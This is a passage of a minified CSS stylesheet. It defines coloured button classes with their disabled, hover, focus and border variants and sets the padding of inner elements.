ig-bg-slide.disabled,.btn-ig-bg-slide[disabled],.btn-ig-bg.disabled,.btn-ig-bg[disabled],.btn-ig-brd-anim.disabled,.btn-ig-brd-anim[disabled],.btn-ig-brd-slide.disabled,.btn-ig-brd-slide[disabled],.btn-ig-brd.disabled,.btn-ig-brd[disabled],.btn-pink-bg-anim.disabled,.btn-pink-bg-anim[disabled],.btn-pink-bg-slide.disabled,.btn-pink-bg-slide[disabled],.btn-pink-bg.disabled,.btn-pink-bg[disabled],.btn-pink-brd-anim.disabled,.btn-pink-brd-anim[disabled],.btn-pink-brd-slide.disabled,.btn-pink-brd-slide[disabled],.btn-pink-brd.disabled,.btn-pink-brd[disabled],.btn-pink.disabled,.btn-pink[disabled],.btn-purple-bg-anim.disabled,.btn-purple-bg-anim[disabled],.btn-purple-bg-slide.disabled,.btn-purple-bg-slide[disabled],.btn-purple-bg.disabled,.btn-purple-bg[disabled],.btn-purple-brd-anim.disabled,.btn-purple-brd-anim[disabled],.btn-purple-brd-slide.disabled,.btn-purple-brd-slide[disabled],.btn-purple-brd.disabled,.btn-purple-brd[disabled],.btn-purple.disabled,.btn-purple[disabled],.btn-red-bg-anim.disabled,.btn-red-bg-anim[disabled],.btn-red-bg-slide.disabled,.btn-red-bg-slide[disabled],.btn-red-bg.disabled,.btn-red-bg[disabled],.btn-red-brd-anim.disabled,.btn-red-brd-anim[disabled],.btn-red-brd-slide.disabled,.btn-red-brd-slide[disabled],.btn-red-brd.disabled,.btn-red-brd[disabled],.btn-red.disabled,.btn-red[disabled],.btn-teal-bg-anim.disabled,.btn-teal-bg-anim[disabled],.btn-teal-bg-slide.disabled,.btn-teal-bg-slide[disabled],.btn-teal-bg.disabled,.btn-teal-bg[disabled],.btn-teal-brd-anim.disabled,.btn-teal-brd-anim[disabled],.btn-teal-brd-slide.disabled,.btn-teal-brd-slide[disabled],.btn-teal-brd.disabled,.btn-teal-brd[disabled],.btn-teal.disabled,.btn-teal[disabled],.btn-tw-bg-anim.disabled,.btn-tw-bg-anim[disabled],.btn-tw-bg-slide.disabled,.btn-tw-bg-slide[disabled],.btn-tw-bg.disabled,.btn-tw-bg[disabled],.btn-tw-brd-anim.disabled,.btn-tw-brd-anim[disabled],.btn-tw-brd-slide.disabled,.btn-tw-brd-slide[disabled],.btn-tw-brd.disabled,.btn-tw-brd[disabled],.btn-white-bg-anim.disabled,.btn-white-bg-anim[disabled],.btn-white-bg-slide.disabled,.btn-white-bg-slide[disabled],.btn-white-bg.disabled,.btn-white-bg[disabled],.btn-white-brd-anim.disabled,.btn-white-brd-anim[disabled],.btn-white-brd-slide.disabled,.btn-white-brd-slide[disabled],.btn-white-brd.disabled,.btn-white-brd[disabled],.btn-white.disabled,.btn-white[disabled],fieldset[disabled] .btn-base,fieldset[disabled] .btn-base-bg,fieldset[disabled] .btn-base-bg-anim,fieldset[disabled] .btn-base-bg-slide,fieldset[disabled] .btn-base-brd,fieldset[disabled] .btn-base-brd-anim,fieldset[disabled] .btn-base-brd-slide,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue-bg,fieldset[disabled] .btn-blue-bg-anim,fieldset[disabled] .btn-blue-bg-slide,fieldset[disabled] .btn-blue-brd,fieldset[disabled] .btn-blue-brd-anim,fieldset[disabled] .btn-blue-brd-slide,fieldset[disabled] .btn-blue-grey,fieldset[disabled] .btn-blue-grey-bg,fieldset[disabled] .btn-blue-grey-bg-anim,fieldset[disabled] .btn-blue-grey-bg-slide,fieldset[disabled] .btn-blue-grey-brd,fieldset[disabled] .btn-blue-grey-brd-anim,fieldset[disabled] .btn-blue-grey-brd-slide,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark-bg,fieldset[disabled] .btn-dark-bg-anim,fieldset[disabled] .btn-dark-bg-slide,fieldset[disabled] .btn-dark-brd,fieldset[disabled] .btn-dark-brd-anim,fieldset[disabled] .btn-dark-brd-slide,fieldset[disabled] .btn-dr-bg,fieldset[disabled] .btn-dr-bg-anim,fieldset[disabled] .btn-dr-bg-slide,fieldset[disabled] .btn-dr-brd,fieldset[disabled] .btn-dr-brd-anim,fieldset[disabled] .btn-dr-brd-slide,fieldset[disabled] .btn-fb-bg,fieldset[disabled] .btn-fb-bg-anim,fieldset[disabled] .btn-fb-bg-slide,fieldset[disabled] .btn-fb-brd,fieldset[disabled] .btn-fb-brd-anim,fieldset[disabled] .btn-fb-brd-slide,fieldset[disabled] .btn-gold,fieldset[disabled] .btn-gold-bg,fieldset[disabled] .btn-gold-bg-anim,fieldset[disabled] .btn-gold-bg-slide,fieldset[disabled] .btn-gold-brd,fieldset[disabled] .btn-gold-brd-anim,fieldset[disabled] .btn-gold-brd-slide,fieldset[disabled] .btn-green,fieldset[disabled] .btn-green-bg,fieldset[disabled] .btn-green-bg-anim,fieldset[disabled] .btn-green-bg-slide,fieldset[disabled] .btn-green-brd,fieldset[disabled] .btn-green-brd-anim,fieldset[disabled] .btn-green-brd-slide,fieldset[disabled] .btn-grey,fieldset[disabled] .btn-grey-bg,fieldset[disabled] .btn-grey-bg-anim,fieldset[disabled] .btn-grey-bg-slide,fieldset[disabled] .btn-grey-brd,fieldset[disabled] .btn-grey-brd-anim,fieldset[disabled] .btn-grey-brd-slide,fieldset[disabled] .btn-ig-bg,fieldset[disabled] .btn-ig-bg-anim,fieldset[disabled] .btn-ig-bg-slide,fieldset[disabled] .btn-ig-brd,fieldset[disabled] .btn-ig-brd-anim,fieldset[disabled] .btn-ig-brd-slide,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink-bg,fieldset[disabled] .btn-pink-bg-anim,fieldset[disabled] .btn-pink-bg-slide,fieldset[disabled] .btn-pink-brd,fieldset[disabled] .btn-pink-brd-anim,fieldset[disabled] .btn-pink-brd-slide,fieldset[disabled] .btn-purple,fieldset[disabled] .btn-purple-bg,fieldset[disabled] .btn-purple-bg-anim,fieldset[disabled] .btn-purple-bg-slide,fieldset[disabled] .btn-purple-brd,fieldset[disabled] .btn-purple-brd-anim,fieldset[disabled] .btn-purple-brd-slide,fieldset[disabled] .btn-red,fieldset[disabled] .btn-red-bg,fieldset[disabled] .btn-red-bg-anim,fieldset[disabled] .btn-red-bg-slide,fieldset[disabled] .btn-red-brd,fieldset[disabled] .btn-red-brd-anim,fieldset[disabled] .btn-red-brd-slide,fieldset[disabled] .btn-teal,fieldset[disabled] .btn-teal-bg,fieldset[disabled] .btn-teal-bg-anim,fieldset[disabled] .btn-teal-bg-slide,fieldset[disabled] .btn-teal-brd,fieldset[disabled] .btn-teal-brd-anim,fieldset[disabled] .btn-teal-brd-slide,fieldset[disabled] .btn-tw-bg,fieldset[disabled] .btn-tw-bg-anim,fieldset[disabled] .btn-tw-bg-slide,fieldset[disabled] .btn-tw-brd,fieldset[disabled] .btn-tw-brd-anim,fieldset[disabled] .btn-tw-brd-slide,fieldset[disabled] .btn-white,fieldset[disabled] .btn-white-bg,fieldset[disabled] .btn-white-bg-anim,fieldset[disabled] .btn-white-bg-slide,fieldset[disabled] .btn-white-brd,fieldset[disabled] .btn-white-brd-anim,fieldset[disabled] .btn-white-brd-slide{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none}.btn-base .btn-base-element-xs,.btn-base-bg-slide .btn-base-element-xs,.btn-base-brd .btn-base-element-xs,.btn-base-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:6px 9px}.btn-base .btn-base-element-sm,.btn-base-bg-slide .btn-base-element-sm,.btn-base-brd .btn-base-element-sm,.btn-base-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:9px 11px}.btn-base .btn-base-element-md,.btn-base-bg-slide .btn-base-element-md,.btn-base-brd .btn-base-element-md,.btn-base-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:12px 13px}.btn-base .btn-base-element-lg,.btn-base-bg-slide .btn-base-element-lg,.btn-base-brd .btn-base-element-lg,.btn-base-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #00aac0;padding:15px}.btn-white{position:relative;color:#fff;background:0 0;touch-action:manipulation;user-select:none}.btn-dark,.btn-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white.active.focus,.btn-white.active:focus,.btn-white.focus,.btn-white:active.focus,.btn-white:active:focus,.btn-white:focus{outline:0}.btn-white-brd.focus,.btn-white-brd:focus,.btn-white-brd:hover,.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#34343c;background:#fff;border-color:#fff;text-decoration:none}.btn-white .btn-base-element-xs,.btn-white-bg .btn-base-element-xs,.btn-white-bg-anim .btn-base-element-xs,.btn-white-bg-slide .btn-base-element-xs,.btn-white-brd .btn-base-element-xs,.btn-white-brd-anim .btn-base-element-xs,.btn-white-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:6px 9px}.btn-white .btn-base-element-sm,.btn-white-bg .btn-base-element-sm,.btn-white-bg-anim .btn-base-element-sm,.btn-white-bg-slide .btn-base-element-sm,.btn-white-brd .btn-base-element-sm,.btn-white-brd-anim .btn-base-element-sm,.btn-white-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:9px 11px}.btn-white .btn-base-element-md,.btn-white-bg .btn-base-element-md,.btn-white-bg-anim .btn-base-element-md,.btn-white-bg-slide .btn-base-element-md,.btn-white-brd .btn-base-element-md,.btn-white-brd-anim .btn-base-element-md,.btn-white-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:12px 13px}.btn-white .btn-base-element-lg,.btn-white-bg .btn-base-element-lg,.btn-white-bg-anim .btn-base-element-lg,.btn-white-bg-slide .btn-base-element-lg,.btn-white-brd .btn-base-element-lg,.btn-white-brd-anim .btn-base-element-lg,.btn-white-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #f0f0f0;padding:15px}.btn-dark{color:#34343c;background:0 0;touch-action:manipulation;user-select:none}.btn-dark.active.focus,.btn-dark.active:focus,.btn-dark.focus,.btn-dark:active.focus,.btn-dark:active:focus,.btn-dark:focus{outline:0}.btn-dark-brd.focus,.btn-dark-brd:focus,.btn-dark-brd:hover,.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none}.btn-dark .btn-base-element-xs,.btn-dark-bg-slide .btn-base-element-xs,.btn-dark-brd .btn-base-element-xs,.btn-dark-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:6px 9px}.btn-dark .btn-base-element-sm,.btn-dark-bg-slide .btn-base-element-sm,.btn-dark-brd .btn-base-element-sm,.btn-dark-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:9px 11px}.btn-dark .btn-base-element-md,.btn-dark-bg-slide .btn-base-element-md,.btn-dark-brd .btn-base-element-md,.btn-dark-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:12px 13px}.btn-dark .btn-base-element-lg,.btn-dark-bg-slide .btn-base-element-lg,.btn-dark-brd .btn-base-element-lg,.btn-dark-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #2b2b31;padding:15px}.btn-grey{color:#9e9e9e;background:0 0;touch-action:manipulation;user-select:none}.btn-blue,.btn-blue-grey{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey.active.focus,.btn-grey.active:focus,.btn-grey.focus,.btn-grey:active.focus,.btn-grey:active:focus,.btn-grey:focus{outline:0}.btn-grey-brd.focus,.btn-grey-brd:focus,.btn-grey-brd:hover,.btn-grey.focus,.btn-grey:focus,.btn-grey:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e;text-decoration:none}.btn-grey .btn-base-element-xs,.btn-grey-bg-slide .btn-base-element-xs,.btn-grey-brd .btn-base-element-xs,.btn-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:6px 9px}.btn-grey .btn-base-element-sm,.btn-grey-bg-slide .btn-base-element-sm,.btn-grey-brd .btn-base-element-sm,.btn-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:9px 11px}.btn-grey .btn-base-element-md,.btn-grey-bg-slide .btn-base-element-md,.btn-grey-brd .btn-base-element-md,.btn-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:12px 13px}.btn-grey .btn-base-element-lg,.btn-grey-bg-slide .btn-base-element-lg,.btn-grey-brd .btn-base-element-lg,.btn-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #949494;padding:15px}.btn-blue-grey{color:#546e7a;background:0 0;touch-action:manipulation;user-select:none}.btn-blue-grey.active.focus,.btn-blue-grey.active:focus,.btn-blue-grey.focus,.btn-blue-grey:active.focus,.btn-blue-grey:active:focus,.btn-blue-grey:focus{outline:0}.btn-blue-grey-brd.focus,.btn-blue-grey-brd:focus,.btn-blue-grey-brd:hover,.btn-blue-grey.focus,.btn-blue-grey:focus,.btn-blue-grey:hover{color:#fff;background:#546e7a;border-color:#546e7a;text-decoration:none}.btn-blue-grey .btn-base-element-xs,.btn-blue-grey-bg-slide .btn-base-element-xs,.btn-blue-grey-brd .btn-base-element-xs,.btn-blue-grey-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:6px 9px}.btn-blue-grey .btn-base-element-sm,.btn-blue-grey-bg-slide .btn-base-element-sm,.btn-blue-grey-brd .btn-base-element-sm,.btn-blue-grey-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:9px 11px}.btn-blue-grey .btn-base-element-md,.btn-blue-grey-bg-slide .btn-base-element-md,.btn-blue-grey-brd .btn-base-element-md,.btn-blue-grey-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:12px 13px}.btn-blue-grey .btn-base-element-lg,.btn-blue-grey-bg-slide .btn-base-element-lg,.btn-blue-grey-brd .btn-base-element-lg,.btn-blue-grey-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #4c636e;padding:15px}.btn-blue{color:#536dfe;background:0 0;touch-action:manipulation;user-select:none}.btn-green,.btn-teal{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue.active.focus,.btn-blue.active:focus,.btn-blue.focus,.btn-blue:active.focus,.btn-blue:active:focus,.btn-blue:focus{outline:0}.btn-blue-brd.focus,.btn-blue-brd:focus,.btn-blue-brd:hover,.btn-blue.focus,.btn-blue:focus,.btn-blue:hover{color:#fff;background:#536dfe;border-color:#536dfe;text-decoration:none}.btn-blue .btn-base-element-xs,.btn-blue-bg-slide .btn-base-element-xs,.btn-blue-brd .btn-base-element-xs,.btn-blue-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:6px 9px}.btn-blue .btn-base-element-sm,.btn-blue-bg-slide .btn-base-element-sm,.btn-blue-brd .btn-base-element-sm,.btn-blue-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:9px 11px}.btn-blue .btn-base-element-md,.btn-blue-bg-slide .btn-base-element-md,.btn-blue-brd .btn-base-element-md,.btn-blue-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:12px 13px}.btn-blue .btn-base-element-lg,.btn-blue-bg-slide .btn-base-element-lg,.btn-blue-brd .btn-base-element-lg,.btn-blue-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3f5cfe;padding:15px}.btn-teal{color:#009688;background:0 0;touch-action:manipulation;user-select:none}.btn-teal.active.focus,.btn-teal.active:focus,.btn-teal.focus,.btn-teal:active.focus,.btn-teal:active:focus,.btn-teal:focus{outline:0}.btn-teal-brd.focus,.btn-teal-brd:focus,.btn-teal-brd:hover,.btn-teal.focus,.btn-teal:focus,.btn-teal:hover{color:#fff;background:#009688;border-color:#009688;text-decoration:none}.btn-teal .btn-base-element-xs,.btn-teal-bg-slide .btn-base-element-xs,.btn-teal-brd .btn-base-element-xs,.btn-teal-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:6px 9px}.btn-teal .btn-base-element-sm,.btn-teal-bg-slide .btn-base-element-sm,.btn-teal-brd .btn-base-element-sm,.btn-teal-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:9px 11px}.btn-teal .btn-base-element-md,.btn-teal-bg-slide .btn-base-element-md,.btn-teal-brd .btn-base-element-md,.btn-teal-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:12px 13px}.btn-teal .btn-base-element-lg,.btn-teal-bg-slide .btn-base-element-lg,.btn-teal-brd .btn-base-element-lg,.btn-teal-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #008276;padding:15px}.btn-green{color:#4fd2c2;background:0 0;touch-action:manipulation;user-select:none}.btn-pink,.btn-red{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green.active.focus,.btn-green.active:focus,.btn-green.focus,.btn-green:active.focus,.btn-green:active:focus,.btn-green:focus{outline:0}.btn-green-brd.focus,.btn-green-brd:focus,.btn-green-brd:hover,.btn-green.focus,.btn-green:focus,.btn-green:hover{color:#fff;background:#4fd2c2;border-color:#4fd2c2;text-decoration:none}.btn-green .btn-base-element-xs,.btn-green-bg-slide .btn-base-element-xs,.btn-green-brd .btn-base-element-xs,.btn-green-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:6px 9px}.btn-green .btn-base-element-sm,.btn-green-bg-slide .btn-base-element-sm,.btn-green-brd .btn-base-element-sm,.btn-green-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:9px 11px}.btn-green .btn-base-element-md,.btn-green-bg-slide .btn-base-element-md,.btn-green-brd .btn-base-element-md,.btn-green-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:12px 13px}.btn-green .btn-base-element-lg,.btn-green-bg-slide .btn-base-element-lg,.btn-green-brd .btn-base-element-lg,.btn-green-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3fcebc;padding:15px}.btn-red{color:#e55973;background:0 0;touch-action:manipulation;user-select:none}.btn-red.active.focus,.btn-red.active:focus,.btn-red.focus,.btn-red:active.focus,.btn-red:active:focus,.btn-red:focus{outline:0}.btn-red-brd.focus,.btn-red-brd:focus,.btn-red-brd:hover,.btn-red.focus,.btn-red:focus,.btn-red:hover{color:#fff;background:#e55973;border-color:#e55973;text-decoration:none}.btn-red .btn-base-element-xs,.btn-red-bg-slide .btn-base-element-xs,.btn-red-brd .btn-base-element-xs,.btn-red-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:6px 9px}.btn-red .btn-base-element-sm,.btn-red-bg-slide .btn-base-element-sm,.btn-red-brd .btn-base-element-sm,.btn-red-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:9px 11px}.btn-red .btn-base-element-md,.btn-red-bg-slide .btn-base-element-md,.btn-red-brd .btn-base-element-md,.btn-red-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:12px 13px}.btn-red .btn-base-element-lg,.btn-red-bg-slide .btn-base-element-lg,.btn-red-brd .btn-base-element-lg,.btn-red-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e24764;padding:15px}.btn-pink{color:#e91e63;background:0 0;touch-action:manipulation;user-select:none}.btn-gold,.btn-purple{position:relative;display:inline-block;line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-pink.active.focus,.btn-pink.active:focus,.btn-pink.focus,.btn-pink:active.focus,.btn-pink:active:focus,.btn-pink:focus{outline:0}.btn-pink-brd.focus,.btn-pink-brd:focus,.btn-pink-brd:hover,.btn-pink.focus,.btn-pink:focus,.btn-pink:hover{color:#fff;background:#e91e63;border-color:#e91e63;text-decoration:none}.btn-pink .btn-base-element-xs,.btn-pink-bg-slide .btn-base-element-xs,.btn-pink-brd .btn-base-element-xs,.btn-pink-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:6px 9px}.btn-pink .btn-base-element-sm,.btn-pink-bg-slide .btn-base-element-sm,.btn-pink-brd .btn-base-element-sm,.btn-pink-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:9px 11px}.btn-pink .btn-base-element-md,.btn-pink-bg-slide .btn-base-element-md,.btn-pink-brd .btn-base-element-md,.btn-pink-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:12px 13px}.btn-pink .btn-base-element-lg,.btn-pink-bg-slide .btn-base-element-lg,.btn-pink-brd .btn-base-element-lg,.btn-pink-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #dd1659;padding:15px}.btn-purple{color:#b260ce;background:0 0;touch-action:manipulation;user-select:none}.btn-purple.active.focus,.btn-purple.active:focus,.btn-purple.focus,.btn-purple:active.focus,.btn-purple:active:focus,.btn-purple:focus{outline:0}.btn-purple-brd.focus,.btn-purple-brd:focus,.btn-purple-brd:hover,.btn-purple.focus,.btn-purple:focus,.btn-purple:hover{color:#fff;background:#b260ce;border-color:#b260ce;text-decoration:none}.btn-purple .btn-base-element-xs,.btn-purple-bg-slide .btn-base-element-xs,.btn-purple-brd .btn-base-element-xs,.btn-purple-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:6px 9px}.btn-purple .btn-base-element-sm,.btn-purple-bg-slide .btn-base-element-sm,.btn-purple-brd .btn-base-element-sm,.btn-purple-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:9px 11px}.btn-purple .btn-base-element-md,.btn-purple-bg-slide .btn-base-element-md,.btn-purple-brd .btn-base-element-md,.btn-purple-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:12px 13px}.btn-purple .btn-base-element-lg,.btn-purple-bg-slide .btn-base-element-lg,.btn-purple-brd .btn-base-element-lg,.btn-purple-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #aa50c9;padding:15px}.btn-gold{color:#c69f73;background:0 0;touch-action:manipulation;user-select:none}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide,.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold.active.focus,.btn-gold.active:focus,.btn-gold.focus,.btn-gold:active.focus,.btn-gold:active:focus,.btn-gold:focus{outline:0}.btn-gold-brd.focus,.btn-gold-brd:focus,.btn-gold-brd:hover,.btn-gold.focus,.btn-gold:focus,.btn-gold:hover{color:#fff;background:#c69f73;border-color:#c69f73;text-decoration:none}.btn-gold .btn-base-element-xs,.btn-gold-bg-slide .btn-base-element-xs,.btn-gold-brd .btn-base-element-xs,.btn-gold-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:6px 9px}.btn-gold .btn-base-element-sm,.btn-gold-bg-slide .btn-base-element-sm,.btn-gold-brd .btn-base-element-sm,.btn-gold-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:9px 11px}.btn-gold .btn-base-element-md,.btn-gold-bg-slide .btn-base-element-md,.btn-gold-brd .btn-base-element-md,.btn-gold-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid #34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid #9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid #536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid 